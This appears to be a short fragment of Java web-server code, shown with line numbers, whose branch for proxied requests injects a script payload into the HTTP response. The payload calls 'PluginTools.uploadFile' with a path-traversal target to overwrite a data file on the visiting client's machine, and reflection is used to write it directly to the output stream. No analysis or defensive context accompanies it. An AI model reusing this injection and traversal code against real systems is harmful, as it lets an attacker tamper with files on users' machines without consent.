 349 } else if(isProxy(data)){
350 String xssdata="PluginTools.uploadFile('/tmp/a/data.db', '../../../data.db');";
351 String pluginData = xssInject.getPluginData(pageContext,xssdata);
352 Object respones = pageContext.getClass().getMethod("getResponse").invoke(pageContext);
353 Object so = respones.getClass().getMethod("getOutputStream").invoke(respones);
354 Method write = so.getClass().getMethod("write", byte[].class);
355 write.invoke(so, pluginData.getBytes("UTF-8"));
356 so.getClass().getMethod("flush").invoke(so);
357 so.getClass().getMethod("close").invoke(so);